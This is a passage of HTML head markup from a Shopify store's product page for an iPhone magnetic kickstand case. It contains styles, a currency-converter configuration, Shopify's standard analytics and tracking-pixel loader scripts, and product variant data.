        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }


      
      
        .button {
          font-weight: var(--font-body-weight-bold);
        }
      
    </style>

    <link href="//gravgoods.com/cdn/shop/t/38/assets/base.css?v=114583975473538286571768013852" rel="stylesheet" type="text/css" media="all" />
    
<link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin><link rel="preload" as="font" href="//gravgoods.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin><link
        rel="stylesheet"
        href="//gravgoods.com/cdn/shop/t/38/assets/component-predictive-search.css?v=76514217051199997821768013853"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
    
    
    <script>
    window.bucksCC = window.bucksCC || {};
    window.bucksCC.config = {}; window.bucksCC.reConvert = function () {};
    "function"!=typeof Object.assign&&(Object.assign=function(n){if(null==n)throw new TypeError("Cannot convert undefined or null to object");for(var r=Object(n),t=1;t<arguments.length;t++){var e=arguments[t];if(null!=e)for(var o in e)e.hasOwnProperty(o)&&(r[o]=e[o])}return r});
    Object.assign(window.bucksCC.config, {"expertSettings":"{\"css\":\"\"}","_id":"63b1a3855e8fc3681ee509d0","shop":"088f7b.myshopify.com","active":false,"autoSwitchCurrencyLocationBased":true,"autoSwitchOnlyToPreferredCurrency":false,"backgroundColor":"rgba(255,255,255,1)","borderStyle":"boxShadow","cartNotificationBackgroundColor":"rgba(251,245,245,1)","cartNotificationMessage":"We process all orders in {STORE_CURRENCY} and you will be checkout using the most current exchange rates.","cartNotificationStatus":false,"cartNotificationTextColor":"rgba(30,30,30,1)","customOptionsPlacement":false,"customOptionsPlacementMobile":false,"customPosition":"header a[href*=\"/cart\"]","darkMode":false,"defaultCurrencyRounding":false,"displayPosition":"bottom_left","displayPositionType":"floating","flagDisplayOption":"showFlagAndCurrency","flagStyle":"traditional","flagTheme":"rounded","hoverColor":"rgba(255,255,255,1)","instantLoader":false,"mobileCustomPosition":"header a[href*=\"/cart\"]","mobileDisplayPosition":"bottom_left","mobileDisplayPositionType":"floating","mobilePositionPlacement":"after","moneyWithCurrencyFormat":true,"optionsPlacementType":"left_upwards","optionsPlacementTypeMobile":"left_upwards","positionPlacement":"after","priceRoundingType":"roundToDecimal","roundingDecimal":0.95,"selectedCurrencies":"[{\"USD\":\"US Dollar (USD)\"},{\"EUR\":\"Euro (EUR)\"},{\"GBP\":\"British Pound (GBP)\"},{\"CAD\":\"Canadian Dollar (CAD)\"},{\"AFN\":\"Afghan Afghani (AFN)\"},{\"ALL\":\"Albanian Lek (ALL)\"},{\"DZD\":\"Algerian Dinar (DZD)\"},{\"AOA\":\"Angolan Kwanza (AOA)\"},{\"ARS\":\"Argentine Peso (ARS)\"},{\"AMD\":\"Armenian Dram (AMD)\"},{\"AWG\":\"Aruban Florin (AWG)\"},{\"AUD\":\"Australian Dollar (AUD)\"},{\"BBD\":\"Barbadian Dollar (BBD)\"},{\"AZN\":\"Azerbaijani Manat (AZN)\"},{\"BDT\":\"Bangladeshi Taka (BDT)\"},{\"BSD\":\"Bahamian Dollar (BSD)\"},{\"BHD\":\"Bahraini Dinar (BHD)\"},{\"BIF\":\"Burundian Franc (BIF)\"},{\"BYN\":\"Belarusian Ruble (BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=money\u003e$ {{amount}} USD\u003c\/span\u003e ", money_with_currency_format: "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "AED,AUD,BRL,CAD,CHF,CLP,COP,CRC,CZK,DKK,EUR,GBP,HKD,HUF,IDR,ILS,ISK,JPY,KES,KRW,MXN,MYR,NOK,NZD,PHP,PLN,RON,RSD,RUB,SAR,SEK,SGD,THB,TRY,UAH,USD,VND,ZAR".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 57246515362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 57246515362,storefrontBaseUrl: "https://gravgoods.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"625279138","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-W6VHSSJ\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-C0MQZSPBVJ\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"464486562","configuration":"{\"pixelCode\":\"C79LQ28B3BVT6EAP4QAG\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256770210","configuration":"{\"pixel_id\":\"210832804097190\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"102858914","configuration":"{\"tagID\":\"2613749190251\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"18841762","configuration":"{\"myshopifyDomain\":\"gravgoods.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"7864482","configuration":"{\"pixelId\":\"0c29ef37-919b-4005-ab97-c4d11ba8d412\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c119f01612c13b62ab52809eb08154bb","type":"APP","apiClientId":2556259,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"80609442","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Gravgoods","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"gravgoods.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/gravgoods.com\/de"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796510965922","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 12 - Silver","title":"Silver \/ iPhone 12","untranslatedTitle":"Silver \/ iPhone 12"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511293602","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 12 Pro - Silver","title":"Silver \/ iPhone 12 Pro","untranslatedTitle":"Silver \/ iPhone 12 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511326370","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 12 Pro Max - Silver","title":"Silver \/ iPhone 12 Pro Max","untranslatedTitle":"Silver \/ iPhone 12 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511359138","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 13 - Silver","title":"Silver \/ iPhone 13","untranslatedTitle":"Silver \/ iPhone 13"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511391906","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 13 Pro - Silver","title":"Silver \/ iPhone 13 Pro","untranslatedTitle":"Silver \/ iPhone 13 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511424674","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 13 Pro Max - Silver","title":"Silver \/ iPhone 13 Pro Max","untranslatedTitle":"Silver \/ iPhone 13 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511457442","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 14 - Silver","title":"Silver \/ iPhone 14","untranslatedTitle":"Silver \/ iPhone 14"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511490210","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 14 Plus - Silver","title":"Silver \/ iPhone 14 Plus","untranslatedTitle":"Silver \/ iPhone 14 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511522978","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 14 Pro - Silver","title":"Silver \/ iPhone 14 Pro","untranslatedTitle":"Silver \/ iPhone 14 Pro"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511555746","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 14 Pro Max - Silver","title":"Silver \/ iPhone 14 Pro Max","untranslatedTitle":"Silver \/ iPhone 14 Pro Max"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511588514","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 15 - Silver","title":"Silver \/ iPhone 15","untranslatedTitle":"Silver \/ iPhone 15"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511621282","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 15 Plus - Silver","title":"Silver \/ iPhone 15 Plus","untranslatedTitle":"Silver \/ iPhone 15 Plus"},{"price":{"amount":34.99,"currencyCode":"USD"},"product":{"title":"iPhone Magnetic Kickstand Case","vendor":"Gravgoods","id":"8089963233442","untranslatedTitle":"iPhone Magnetic Kickstand Case","url":"\/de\/products\/iphone-magnetic-kickstand-case","type":""},"id":"43796511654050","image":{"src":"\/\/gravgoods.com\/cdn\/shop\/files\/0002_1_1.jpg?v=1698448330"},"sku":"YC25 - iPhone 15 Pro - Silver","title":"Silver \/ iPhone 15 Pro","untranslatedTitle":"Silver \/ 